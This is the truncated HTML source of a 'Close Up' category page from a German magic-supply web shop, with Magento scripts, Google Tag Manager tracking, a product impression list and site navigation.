

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/close-up.html?thema=5471
body_size: 31126
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Close Up"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Close Up</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Sponge Balls Prismatica","id":"14127","price":"17.50","category":"Close Up","list":"Close Up","position":1},{"name":"Picture Monte Pro by TCC","id":"14056","price":"198.00","category":"Close Up","list":"Close Up","position":2},{"name":"DVD Volunteer Swindler ","id":"14051","price":"24.50","category":"Close Up","list":"Close Up","position":3},{"name":"Egg Bottle by Long Long","id":"14038","price":"48.00","category":"Close Up","list":"Close Up","position":4},{"name":"WANDERbar by FOKX Magic","id":"14027","price":"34.95","category":"Close Up","list":"Close Up","position":5},{"name":"Stehendes Tuch Ultimate by FOKX Magic","id":"14021","price":"39.95","category":"Close Up","list":"Close Up","position":6},{"name":"Verr\u00fcckte H\u00fchner by FOKX Magic","id":"13987","price":"32.95","category":"Close Up","list":"Close Up","position":7},{"name":"Frontaler Kettenschwindel by FOKX Magic inkl. Kette und Manuskript","id":"13960","price":"45.00","category":"Close Up","list":"Close Up","position":8},{"name":"Frontaler Kettenschwindel by FOKX Magic","id":"13959","price":"29.95","category":"Close Up","list":"Close Up","position":9},{"name":"Ghost by Jordan Victoria","id":"13924","price":"39.95","category":"Close Up","list":"Close Up","position":10},{"name":"Fair-Bunt-Seile by FOKX Magic","id":"13899","price":"34.95","category":"Close Up","list":"Close Up","position":11},{"name":"Driebeck W\u00fcrfel - Gro\u00df - by Arsene Lupin","id":"13865","price":"145.00","category":"Close Up","list":"Close Up","position":12},{"name":"Driebeck W\u00fcrfel - Klein - by Arsene Lupin","id":"13864","price":"125.00","category":"Close Up","list":"Close Up","position":13},{"name":"Wurm drin by FOKX Magic","id":"13840","price":"32.95","category":"Close Up","list":"Close Up","position":14},{"name":"Spirit - Kontrollierbare AA-Batterie","id":"13838","price":"115.00","category":"Close Up","list":"Close Up","position":15}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Close Up"},{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Die Aufsitzer Schlinge by FOKX Magic","id":"13791","price":"34.95","category":"Close Up","list":"Close Up","position":16},{"name":"Spiegelei mit gebr\u00e4untem Rand","id":"13734","price":"13.50","category":"Close Up","list":"Close Up","position":17},{"name":"Legacy System plus Mini Wallet","id":"13729","price":"950.00","category":"Close Up","list":"Close Up","position":18},{"name":"Art Trivia by David Jonathan, Nikolas Mavresis, & TCC Magic","id":"13697","price":"36.00","category":"Close Up","list":"Close Up","position":19},{"name":"Tresorknacker","id":"13684","price":"25.00","category":"Close Up","list":"Close Up","position":20},{"name":"Color Changing Sponge Balls to Square - JUMBO -","id":"13663","price":"12.50","category":"Close Up","list":"Close Up","position":21},{"name":"Color Changing Sponge Balls to Square - small -","id":"13660","price":"9.50","category":"Close Up","list":"Close Up","position":22},{"name":"Color Changing Sponge Balls ","id":"13659","price":"17.50","category":"Close Up","list":"Close Up","position":23},{"name":"Cardiographic Close up - komplett -","id":"13615","price":"79.95","category":"Close Up","list":"Close Up","position":24},{"name":"Phantom Mini","id":"13568","price":"98.00","category":"Close Up","list":"Close Up","position":25},{"name":"Elizabeth IV.1 - Tommy Wonder - Card-Shark","id":"13471","price":"49.00","category":"Close Up","list":"Close Up","position":26},{"name":"Reverse Logic by Joshua Jay","id":"13466","price":"99.95","category":"Close Up","list":"Close Up","position":27},{"name":"Finale Wahl by FOKX Magic","id":"13460","price":"26.95","category":"Close Up","list":"Close Up","position":28},{"name":"The Mark - Slow Motion Four Card Monte","id":"13423","price":"65.95","category":"Close Up","list":"Close Up","position":29},{"name":"Bounce No Bounce Balls","id":"13277","price":"12.50","category":"Close Up","list":"Close Up","position":30}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Close Up"},{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Massive Magie by FOKX Magic","id":"13275","price":"42.95","category":"Close Up","list":"Close Up","position":31},{"name":"Room 66 ","id":"13255","price":"39.50","category":"Close Up","list":"Close Up","position":32},{"name":"Lookout Wallet 2.0 by Paul Carnazzo","id":"13218","price":"75.00","category":"Close Up","list":"Close Up","position":33},{"name":"PSYCOLO(R)GY by Luca Volpe, Paul McCaig and Alan Wong","id":"13216","price":"125.00","category":"Close Up","list":"Close Up","position":34},{"name":"Baby Gag & Kreditkarten Baby Gag by FOKX Magic","id":"13196","price":"22.95","category":"Close Up","list":"Close Up","position":35},{"name":"Surprising Girls - Riesenkarten","id":"13176","price":"6.50","category":"Close Up","list":"Close Up","position":36}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Close Up"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-close-up category-close-up catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768996295}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="idMUideZcD" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="idZ2a7g9xC" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a 